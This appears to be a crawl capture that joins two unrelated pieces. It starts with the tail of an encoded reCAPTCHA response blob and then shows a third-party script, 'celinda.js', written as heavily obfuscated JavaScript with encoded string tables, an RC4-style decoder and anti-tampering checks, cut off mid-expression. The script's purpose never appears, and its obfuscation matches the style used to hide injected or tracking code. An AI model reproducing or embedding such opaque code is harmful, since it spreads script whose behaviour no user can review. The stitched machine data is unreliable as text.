ChT/DgMO7HsK2DcK+woLDgMKFRXIQwqE2XlENA8KLw5vClkzDscKxwqgEccKVVDgbw47CpW7DqDzDtVTDlsObw4VkDsOAw7vCrcK4SsORwq9pw6LCmlbDlMOeL8KOwo8iwrpudU9NwoXCo8O/E2xdwpA/w4DCqHpGwqgJFTEow4Egw4DDhMODOUYQGw7DucKawrJhQcK3wq7DlsOcIcKQd8OkG8KvMBTCgsKmwpXDg8KxDBoSMXTConNqwqfCvQ7Cr8OfCcOLAMOJVhpNDsOhw7LDr8Ojw4oJJcO8U8OEYMO/IcOOwpBqwrJXw6jCqkpRwonDgX9rwqjCmT9xw6LDoVVmeFldeMK6w50rH8KGAcONb8KcLcOzSkkPwqh/[base64]/QjZtw5N8w5Esw4PDuhXChTjDlsOjw7LDn8KEHQ5dc8KiwrbDni7DlwUwHMO/[base64]/[base64]/CgsK9VDVUw6hhTFjDiQMNwqfCggbCgEhIw5Bqw5TDg3kKEsO7XcKxwrgqwocNwoVswpXDjcKuwq/CniHCgMOSQwvDu8O9G8Ktbl7DkQ0zwrsmPcKmw4LCoMOpw61LwodVwpw5fyzDjkTCtA8Tw6PDqMOjTcOkH3cxwrwgwpDDrMKUwr7ChMKqw4zCq8Ktwp1ew5Y+HAkpwrwKS8KNw43DqSJMHDQWUMOqwrfDv8OdH1/DlELDqEhKAcKKwqnDvMK+wovCrWs2woLDrMOgK8Omw6kzYRbCssOKRys/[base64]/[base64]/[base64]/[base64]/wo7CjsOgw5Rcwr/[base64]/CjMKnw4AkU3HDmcOzQ07Dh8OWU03DmMOHw5EBYsOfMcKRwpgjW1vCmcKow4vDkhvClcK6w7bCimrDuMKywrgrT3tcB0wCw7jDt8K4OmjDi0s/Z8Opw61Gw50Sw6V1VmrCk8OpRwPDr8KtGMKww7PDnWc/[base64]/ChW7Dg3TDqcO7IMOifcOvw6jCqsKew6rChTERwq9kw6MEESU0w6DCusKuPRZudsOPwpgER8Otwo7DsnPDlMKuSMKGTMOiDcKeV8KbwoFrwpJuwpQhw40EwrMwTj7DnlXCsHFHw4sCw54bOi7ClMKqw4PCs8O8DWLDpATDlMKIwpPCtStDw6/Dh8K9LcKiRsOYwpfDrGxCwoLChwnDtMOHwpHCksKkOcK3PQYOw7vCmn9mw5wXwqh7EGxadEDDtcOywqZhSCkRw4/CngjDiBDDtA1ob0QZADARw5Nhw4nCmMKPwrDCq8KNOMOLw78Gw7wZwokfwrLDlcOIwpLDpsOjP8KoPzkVTmkQe8OKw4cFw589wpRgwpzDkzpwam0Mb8KCAsKlZH/CgsOFdVZ6wpLCjMOOwq3CnErDmGjCnsKywqTCgsKYwokTwpbDkcO2w7bCihgsFMKrwrPDucO+w793YMOdw5DDhsOGw5E5U8O4FC/DtHQ0wqXDpMOEGFbCuBMDw6csJ2AfKlXDlcOrUggew4lwwq0tVyN1QnI3w5rDgMOSwr59wqInMXE7YcO/ER5CbsKIw5nCo8O6XcKtR8Kpw4/CgMO7e8OgPsKFwpAewpY2w53CtsKxw6hiwot4w6TChsOAacKJVMOBRjfDi8K2w4shEgfCo8ONHUPDujnDs3TCmnMBLgzCqBDCnlV4DHNaEcOpe8ODw5FWOXTCpgZhEsK8dh1swqUFw7HDv8KnNMKmwo/CrcKDw7tKw6ZGC8KbJ3jDu8KcasOlwp7Dq0rCkcO2woMzWcOoMi/DkcOpe14jGMO8wrjDmgrCh8OlRxwAwr/DjFDCmcOuwpTDu8O/dyLDs8KNwp/DvyjCkHxZw6LDvsKhwr0ywodA\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u75mWSAAhx3zWSWn6pqZHv1MytTl2+i9/vT8L+1IdJ8\\u003d\x22,0,0,null,1,1768777575016,0,0,[130],null,[223,26,242],\x22RC-4X2A1uAMBqmY9g\x22,null,null,null,null,null,\x220dAFcWeA7YLEXrKZO3WDOH08eyNwoZ7m-DSCT8OINNCIZPhK7-AAv7_DOjotVkVmV7GvgGc5-WUU9RLRnOQz-o-y_BRZJ_1_pXBA\x22,1768860374959]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52153
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WOxdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI